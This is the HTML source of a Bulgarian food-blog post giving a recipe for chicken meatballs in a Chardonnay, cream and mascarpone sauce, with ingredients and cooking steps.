.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoJM8AOZ1d35tlYA7DShrNcMNalhyphenhyphenwMEbeMWUf76o08jO45UQh05lYSh3q9IfYshhHB0Wpa8pI-5no-SfSZzEwqh4hPVKr_-O-LbOYpPB37DZWmGg0aqlsjXY6MdaJOXUNdLcK/s1600/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-208614374'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-208614374');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=3d1165ed-a78b-4195-9004-17360e9d67dc' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=15915557&amp;zx=3d1165ed-a78b-4195-9004-17360e9d67dc' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var postPerPage = 15;
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='header-header'>
<div class='container row'>
<div class='header-logo section' id='header-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.mycookingcreations.com/'>
<img alt='My cooking creations' data-height='612' data-width='1524' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrcK0Lin6PyF7UFftjWD8hakThrhvJNkoDf7munj_QJb3mclD7ch0tiG8LWDqct8en94C6UiI7HiwZevBz0c5zufNK7Hb1ZEpQDKFOsk5cc8Zy4xqXj3BJDuHxqTQdcXlWZcWF/s1524/2_logo.jpg'/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-menu'>
<div class='container row'>
<span class='mobile-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='homepage' role='menuitem'>Home</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_18.html' role='menuitem'>Авторство</a></li>
<li><a href='#' role='menuitem'>Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-salata.html' role='menuitem'>_Закуски (солени)</a></li>
<li><a href='https://www.mycookingcreations.com/p/colazione-dolce.html' role='menuitem'>_Закуски(сладки)</a></li>
<li><a href='https://www.mycookingcreations.com/p/antipasti.html' role='menuitem'>_Предястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_1.html' role='menuitem'>_Разядки и сосове</a></li>
<li><a href='https://www.mycookingcreations.com/p/insalate.html' role='menuitem'>_Салати</a></li>
<li><a href='https://www.mycookingcreations.com/p/zuppa.html' role='menuitem'>_Супи</a></li>
<li><a href='#' role='menuitem'>Основни ястия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carne-di-agnello.html' role='menuitem'>_Агнешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vegetariane.html' role='menuitem'>_Без месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/coniglio.html' role='menuitem'>_Заешко месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/frattaglie.html' role='menuitem'>_Карантия</a></li>
<li><a href='https://www.mycookingcreations.com/p/carni-bianche.html' role='menuitem'>_Птиче месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/pesce-e-frutti-di-mare.html' role='menuitem'>_Риба и дарове</a></li>
<li><a href='https://www.mycookingcreations.com/p/maiale.html' role='menuitem'>_Свинско месо</a></li>
<li><a href='https://www.mycookingcreations.com/p/vitello.html' role='menuitem'>_Телешко месо</a></li>
<li><a href='#' role='menuitem'>Печива</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-fillo.html' role='menuitem'>_Баници</a></li>
<li><a href='https://www.mycookingcreations.com/p/pizze.html' role='menuitem'>_Пици и фокачи</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_8.html' role='menuitem'>_Солени тарти</a></li>
<li><a href='https://www.mycookingcreations.com/p/stuzzichini.html' role='menuitem'>_Соленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/pan.html' role='menuitem'>_Питки и пърленки</a></li>
<li><a href='https://www.mycookingcreations.com/p/panini.html' role='menuitem'>_Хляб и погачи</a></li>
<li><a href='#' role='menuitem'>Десерти</a></li>
<li><a href='https://www.mycookingcreations.com/p/brioche.html' role='menuitem'>_Козунаци</a></li>
<li><a href='https://www.mycookingcreations.com/p/dolci-e-gelati.html' role='menuitem'>_Кремове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_39.html' role='menuitem'>_Сладкиши, кексове</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_12.html' role='menuitem'>_Дребни сладки</a></li>
<li><a href='https://www.mycookingcreations.com/p/gelati-e-semifreddi.html' role='menuitem'>_Сладоледи</a></li>
<li><a href='https://www.mycookingcreations.com/p/tart-e-crostate.html' role='menuitem'>_Тарти, пай, бутер</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_15.html' role='menuitem'>_Торти</a></li>
<li><a href='#' role='menuitem'>По продукти</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta-sfoglia.html' role='menuitem'>_Бутер тесто</a></li>
<li><a href='https://www.mycookingcreations.com/p/cereali.html' role='menuitem'>_Варива</a></li>
<li><a href='https://www.mycookingcreations.com/p/porcini-e-funghi.html' role='menuitem'>_Гъби</a></li>
<li><a href='https://www.mycookingcreations.com/p/patate.html' role='menuitem'>_Картофи</a></li>
<li><a href='https://www.mycookingcreations.com/p/cafolfiore.html' role='menuitem'>_Карфиол</a></li>
<li><a href='https://www.mycookingcreations.com/p/cocco.html' role='menuitem'>_Кокос</a></li>
<li><a href='https://www.mycookingcreations.com/p/mozzarella.html' role='menuitem'>_Моцарела</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_13.html' role='menuitem'>_Нахут</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotti.html' role='menuitem'>_Ориз</a></li>
<li><a href='https://www.mycookingcreations.com/p/melanzane.html' role='menuitem'>_Патладжан</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasta.html' role='menuitem'>_Паста</a></li>
<li><a href='https://www.mycookingcreations.com/p/tonno.html' role='menuitem'>_Риба тон</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_41.html' role='menuitem'>_Рикота</a></li>
<li><a href='https://www.mycookingcreations.com/p/spinaci.html' role='menuitem'>_Спанак и манголд</a></li>
<li><a href='https://www.mycookingcreations.com/p/zucchine.html' role='menuitem'>_Тиквички</a></li>
<li><a href='https://www.mycookingcreations.com/p/blog-page_2.html' role='menuitem'>_Тиква</a></li>
<li><a href='https://www.mycookingcreations.com/p/peperoni.html' role='menuitem'>_Чушки и камби</a></li>
<li><a href='https://www.mycookingcreations.com/p/uova.html' role='menuitem'>_Яйца</a></li>
<li><a href='#' role='menuitem'>По Категории</a></li>
<li><a href='https://www.mycookingcreations.com/p/natale.html' role='menuitem'>_Коледа</a></li>
<li><a href='https://www.mycookingcreations.com/p/pasqua.html' role='menuitem'>_Великден</a></li>
<li><a href='https://www.mycookingcreations.com/p/ricette-di-base.html' role='menuitem'>_Базови рецепти</a></li>
<li><a href='https://www.mycookingcreations.com/p/cucina-bulgara.html' role='menuitem'>_Българска кухня</a></li>
<li><a href='https://www.mycookingcreations.com/p/risotto.html' role='menuitem'>_Рецепти за Ризото</a></li>
</ul>
</div></div>
<div id='nav-search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' type='search' value=''/>
<button class='search-action' type='submit' value=''><i class='fa fa-search'></i></button>
</form>
</div>
<span class='show-search'></span>
</div>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.mycookingcreations.com/2020/02/blog-post_25.html"
  },
  "headline": "Пилешки кюфтенца в сос с шардоне &#8211; нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay","description": "Нежни пилешки кюфтенца, потопени в кадифен сос от шардоне, сметана и ароматни подправки. Лесна, но изискана рецепта с гурме вкус.  🍜🍷 Пиле...","datePublished": "2020-02-25T09:00:00+02:00",
  "dateModified": "2025-10-30T20:02:30+02:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/w1200-h630-p-k-no-nu/83811+-+Copy.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Maria"
  }
}</script>
<div class='post-content-wrap'>
<div class='post-header blog-post-info'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Начална страница",
                    "@id": "https://www.mycookingcreations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "италианска кухня",
                    "@id": "https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Пилешки кюфтенца в сос с шардоне &#8211; нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay",
                    "@id": "https://www.mycookingcreations.com/2020/02/blog-post_25.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Пилешки кюфтенца в сос с шардоне &#8211; нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay
</h1>
<div class='post-meta'><span class='post-date published' datetime='2020-02-25T09:00:00+02:00'>2/25/2020</span><span class='post-reply'><a href='https://www.mycookingcreations.com/2020/02/blog-post_25.html#comments'>0
Comments</a></span></div>
</div>
<div class='post-body post-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s1283/83811+-+Copy.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="962" data-original-width="1283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s16000-rw/83811+-+Copy.jpg" /></a></div><p></p><p data-end="540" data-start="166"><i>Нежни пилешки кюфтенца, потопени в кадифен сос от шардоне, сметана и ароматни подправки. Лесна, но изискана рецепта с гурме вкус.</i> 🍜🍷</p><p data-end="540" data-start="166">Пилешките кюфтенца в сос от шардоне са онзи тип ястие, което впечатлява с простота и изискан вкус. Нежното пилешко месо е оформено в сочни кюфтенца и приготвено в кадифен сос с бяло вино, сметана и лека нотка билки. Ароматът на <span data-end="405" data-start="394">шардоне</span> придава фин, почти гурме характер, без да утежнява ястието, а резултатът е изключително балансиран &#8211; кремообразен, нежен и ароматен.</p>
<p data-end="821" data-start="542">Това е рецепта, която можеш да приготвите както за семеен обяд, така и за специална вечеря. Поднесени с ориз, картофено пюре или просто с хрупкав хляб, тези пилешки кюфтенца превръщат обикновения ден в малък кулинарен празник &#8211; <span data-end="818" data-start="769">елегантна домашна храна с вкус на нещо повече</span>.</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh2HTEJPvF31dL-W_qL6T__MeIA8qcCbuPMwZ_oOMVR7fCbMoiVqUdeFhjMnC0rs-8BHqHaHCGRrrmvFDT5ck47C0op2LlRWsp_0hxvzvNtiMLzSttwnZxPX4EfK0z1CoX-vZ2/s1283/183932+-+Copy.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="962" data-original-width="1283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh2HTEJPvF31dL-W_qL6T__MeIA8qcCbuPMwZ_oOMVR7fCbMoiVqUdeFhjMnC0rs-8BHqHaHCGRrrmvFDT5ck47C0op2LlRWsp_0hxvzvNtiMLzSttwnZxPX4EfK0z1CoX-vZ2/s16000-rw/183932+-+Copy.jpg" /></a><br /><b>&nbsp;</b></p><p><b>Продукти:</b><br />
500 г пилешко филе<br />
3-4 с.л. галета <br />
1 яйце<br />
30 г настъргано пармиджано или грана падано<br />
2-3 стръка зелен лук<br />
50 г брашно<br />
150 мл бяло вино шардоне (или друг вид ароматно вино)<br />
150 мл заквасена сметана 20%<br />
2 с.л. маскарпоне (или млечна сметана 30-36%)<br />
1/2 глава праз лук<br />
100 г пушен бекон нарязан на кубчета<br />
пилешки бульон<br />
зехтин<br />
сол и пипер<br />
магданоз <br />
</p><p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhMQpe15CvcR37f39P-hifithVWGNCCktqcWDZq0etAkfaG50T_6Mwpwf8eQWK75B5o5i-pWCfFnVqgjFeu_sKBNdaNagOdowR8U0oY-Z5UpKtTJz-EXpjFRKF3kn3Zyn_e2f2/s1283/83904+-+Copy.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="962" data-original-width="1283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhMQpe15CvcR37f39P-hifithVWGNCCktqcWDZq0etAkfaG50T_6Mwpwf8eQWK75B5o5i-pWCfFnVqgjFeu_sKBNdaNagOdowR8U0oY-Z5UpKtTJz-EXpjFRKF3kn3Zyn_e2f2/s16000-rw/83904+-+Copy.jpg" /></a></div><p>&nbsp;<b>Начин на приготвяне:</b><br /></p><p>Пригответе кюфтенцата като смелите месото в блендер или в машина за мелене на месо. Сипете в дълбока купа. Добавете яйцето, галетата, зеления лук, пармиджаното, сол и пипер. Оформете малки топчета и оваляйте в брашно.<br />
<br />
Запържете ги леко в дълбок тиган с малко зехтин от всички страни. Готовите прехвърлете в купа.<br />
В същия тиган задушете нарязания на кръгчета праз лук. Прибавете бекона и оставете докато се запържи добре. Върнете кюфтенцата в тигана и залейте с бялото вино.</p><p>
Намалете огъня и оставете да покъкрят за десетина минути докато се поизпари виното.</p><div class="separator" style="clear: both; text-align: center;"></div><p>
В купа смесете заквасената сметана и маскарпонето. Разбъркайте добре и сипете няколко лъжици от винения сос.&nbsp;</p><p>Разбъркайте и изсипете цялата смес в тигана при кюфтетата. Ако е необходимо добавете няколко лъжици пилешки бульон. Оставете на бавен огън около 5 минути и свалете от котлона.&nbsp;</p><p>
Готовото ястие наръсете с пресен черен пипер и ситно нарязан магданоз. Ако е необходимо добавете малко сол на вкус.<br />
<br />
Да ви е сладко!<br />
</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10idbseVNoPcjPmQVkm7wwYzpEWzVpHnj7hZDz_GMeNJ9-fPKwrcnuLdfntMIoPJZ3gXx89Wnz7vBIyZW0gyRg_LQ3Ph5l_gbzsUWtUTV00AK9QR3v9iHR0FR_EF5p2JFbtW0/s1283/83820+-+Copy.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="962" data-original-width="1283" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10idbseVNoPcjPmQVkm7wwYzpEWzVpHnj7hZDz_GMeNJ9-fPKwrcnuLdfntMIoPJZ3gXx89Wnz7vBIyZW0gyRg_LQ3Ph5l_gbzsUWtUTV00AK9QR3v9iHR0FR_EF5p2JFbtW0/s16000-rw/83820+-+Copy.jpg" /></a>
</p><div class="separator" style="clear: both; text-align: center;">
<br /></div>
&nbsp;Рецептата е от списание <a class="b-tooltip-container" data-preview="" href="https://www.google.com/search?ved=1t:260882&amp;q=Cucina+Moderna+Oro+%D1%81%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5&amp;bbid=15915557&amp;bpid=8090631418552346077" target="_blank"><span class="b-tooltip" style="display: none;"><iframe src="/share-widget?w=poi&amp;o=t&amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3DCucina%2BModerna%2BOro%2B%25D1%2581%25D0%25BF%25D0%25B8%25D1%2581%25D0%25B0%25D0%25BD%25D0%25B8%25D0%25B5%26bbid%3D15915557%26bpid%3D8090631418552346077"></iframe></span>Cucina Moderna Oro</a> - Deliziosa carne bianca
</div>
<div class='post-content-footer'>
<div class='post-labels'>
<span class='labels-icon'></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B0%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F' rel='tag'>италианска кухня</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B8%20%D1%8F%D1%81%D1%82%D0%B8%D1%8F' rel='tag'>основни ястия</a></span>
<span class='Label'><a class='label-link' href='https://www.mycookingcreations.com/search/label/%D0%BF%D0%B8%D0%BB%D0%B5%D1%88%D0%BA%D0%BE%20%D0%BC%D0%B5%D1%81%D0%BE' rel='tag'>пилешко месо</a></span>
</div>
<div class='post-share'>
<ul class='share-links social'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.mycookingcreations.com/2020/02/blog-post_25.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.mycookingcreations.com/2020/02/blog-post_25.html&text=Пилешки кюфтенца в сос с шардоне – нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.mycookingcreations.com/2020/02/blog-post_25.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s16000/83811+-+Copy.jpg&description=Пилешки кюфтенца в сос с шардоне – нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='gplus'><a class='gplus' href='https://plus.google.com/share?url=https://www.mycookingcreations.com/2020/02/blog-post_25.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=400, height=500, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.mycookingcreations.com/2020/02/blog-post_25.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=1000, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=Пилешки кюфтенца в сос с шардоне – нежно ястие с бяло вино и сметана * Polpette di pollo al Chardonnay | https://www.mycookingcreations.com/2020/02/blog-post_25.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.mycookingcreations.com/2020/02/trippa-alla-romana.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>По-нова</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.mycookingcreations.com/2020/02/blog-post_22.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>По-стара</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Може да харесате тези публикации</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='италианска кухня'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.mycookingcreations.com/2020/02/blog-post_25.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.mycookingcreations.com/2020/02/blog-post_25.html";
                }
                var disqus_blogger_homepage_url = "https://www.mycookingcreations.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.mycookingcreations.com/";
              </script>
<section class='comments no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Коментари</h3>
<div id='Blog1_comments-block-wrapper'>
